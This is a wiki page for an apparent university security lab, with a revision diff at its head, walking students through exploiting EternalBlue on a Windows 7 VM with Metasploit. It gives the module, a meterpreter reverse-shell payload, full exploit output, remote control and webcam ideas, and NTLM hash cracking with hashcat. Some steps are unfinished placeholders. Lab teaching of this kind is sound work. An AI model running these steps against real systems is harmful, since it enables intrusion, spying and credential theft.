Difference between revisions of "EternalBlue Windows 7"
| Line 146: | Line 146: | ||
We now need to tell Metasploit the IP address of our Kali Linux machine. | We now need to tell Metasploit the IP address of our Kali Linux machine. | ||
| − | == | + | ==Getting the IP address in Kali Linux== |
| − | |||
| − | |||
| − | |||
| + | Open a new terminal window and type this command to get the ip address: | ||
<pre> | <pre> | ||
| Line 156: | Line 154: | ||
</pre> | </pre> | ||
| − | + | We are looking for an ip address that looks like this 134.115.148.xxx (xxx being the last numbers) | |
| − | [[File:Kali-ip.PNG|left|thumb|x400px|alt= | + | [[File:Kali-ip.PNG|left|thumb|x400px|alt=Kali IP|Kali IP]] |
Revision as of 00:02, 1 December 2021
In this lab, we will learn how to use the EternalBlue vulnerability on an unpatched Windows 7 host. This exploit was linked to the NSA but has since been patched on all windows versions. We will use Metasploit on Kali Linux to make this process a little easier.
This is for educational purposes only, attacking computers or equipment without permission is unethical and is against the law.
With great knowledge comes great responsibility.
- EternalBlue
- Linux
- Security
- Metasploit
- Ethics
Contents
- 1 Setup
- 2 Starting up Metasploit
- 3 Getting the IP address of your Windows 7 Machine
- 4 Setting the target to attack in Metasploit
- 5 Getting the IP address in Kali Linux
- 6 setting the local ip in Metasploit
- 7 running the exploit and controlling the windows 7 machine
- 8 Turning on a remote Webcam
- 9 Getting Password Hashes
Setup
Log in using the outreach username and password.
Start the lab by opening VMware and opening the Windows 7 image and the Kali Linux image.
You can log into kali with:
username: kali password: kali
Starting up Metasploit
On the Kali VM we are going to open the terminal and type the following commands:
service postgresql start msfconsole
hint: the password is student
we are then going to use the following exploit on our machine:
use exploit/windows/smb/ms17_010_eternalblue
once selected we need to fill out some options for this to work:
options
your output should look like this:
Insert Picture here
We will set these options in the sections below.

Getting the IP address of your Windows 7 Machine
you will need to open command prompt and type:
ipconfig
we are looking for an ip address that looks like this 134.115.148.xxx (xxx being the last numbers)
in this example you can see the ip address is 134.115.148.165

Setting the target to attack in Metasploit
In Kali Linux we now need to set the host to attack (the Windows 7 machine)
set rhosts 134.115.148.xxx
This will be the IP address you got earlier, it should output this:
We will now set the payload which will infect the Windows 7 machine. This software will allow us to control the machine remotely
set payload windows/x64/meterpreter/reverse_tcp
We now need to tell Metasploit the IP address of our Kali Linux machine.

Getting the IP address in Kali Linux
Open a new terminal window and type this command to get the ip address:
ifconfig
We are looking for an ip address that looks like this 134.115.148.xxx (xxx being the last numbers)
in this example you can see the ip address is 134.115.148.147
setting the local ip in Metasploit
in the terminal window on the kali machine type:
set lhost 134.115.148.xxx
you should get this output:
lhost => 134.115.148.xxx
then set the port:
set lport 4321
you should get this output:
lport => 4321
running the exploit and controlling the windows 7 machine
we are now going to run this exploit and can test out things like watching the screen or turning the webcam on remotely.
in the kali terminal run the exploit:
run
you should get this output:
[*] Started reverse TCP handler on 134.115.148.xxx:4321 [*] 134.115.148.xxx:445 - Connecting to target for exploitation. [+] 134.115.148.xxx:445 - Connection established for exploitation. [+] 134.115.148.xxx:445 - Target OS selected valid for OS indicated by SMB reply [*] 134.115.148.xxx:445 - CORE raw buffer dump (51 bytes) [*] 134.115.148.xxx:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2 [*] 134.115.148.xxx:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard [*] 134.115.148.xxx:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac [*] 134.115.148.xxx:445 - 0x00000030 6b 20 31 k 1 [+] 134.115.148.xxx:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 134.115.148.xxx:445 - Trying exploit with 12 Groom Allocations. [*] 134.115.148.xxx:445 - Sending all but last fragment of exploit packet [*] 134.115.148.xxx:445 - Starting non-paged pool grooming [+] 134.115.148.xxx:445 - Sending SMBv2 buffers [+] 134.115.148.xxx:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 134.115.148.xxx:445 - Sending final SMBv2 buffers. [*] 134.115.148.xxx:445 - Sending last fragment of exploit packet! [*] 134.115.148.xxx:445 - Receiving response from exploit packet [+] 134.115.148.xxx:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 134.115.148.xxx:445 - Sending egg to corrupted connection. [*] 134.115.148.xxx:445 - Triggering free of corrupted buffer. [*] Sending stage (206403 bytes) to 134.115.148.xxx [*] Meterpreter session 1 opened (134.115.148.xxx:4321 -> 134.115.148.xxx:49207) at 2019-03-26 11:01:46 -0500 [+] 134.115.148.xxx:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 134.115.148.xxx:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 134.115.148.xxx:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= meterpreter >
we now have control of the machine and you can try out some commands such as:
sysinfo screenshare mkdir C:/Users/Murdoch/Desktop/1337-hacker ?
hint: to close a current command press control-c
Turning on a remote Webcam
how would you remotely turn on someone's webcam?
Ask your instructor for help with this.
Getting Password Hashes
Many real world hacks feature many pivot points. The LinkedIn compromise was an example of this. A LinkedIn developer had put some LinkedIn credentials on a home machine. The compromise begun when the soft target, the home machine, was compromised. The attackers then pivoted from there. In this next example, we will show you what this sort of a pivot can look like.
So we have access to some weak unpatched Windows 7 box. There is very little chance that this sort of machine would be seen on a large company network, but these will still exist at home.
Lets extract the password hashes from the windows machine with
nthountheoutheounthntueoh
Lets find the username LinkedIn and then lets extract their password hash. A password hash is ..... We know that Windows 7 would hash passwords using an algorithm called NTLM.
Now lets manually extract the password hash and put this in a file:
cca4d46bdf8ab23cb17704bfd93a10b9
Save it as linkedin_hash
Now we are going to crack it with hashcat, but before we do, I want us to download a password list. I have provided one for you here. You can get it with
wget https://csn.murdoch.edu.au/wordlist_names.txt
hashcat -m 1000 -a 0 -o win7_out.txt linkedin_hash wordlist_names.txt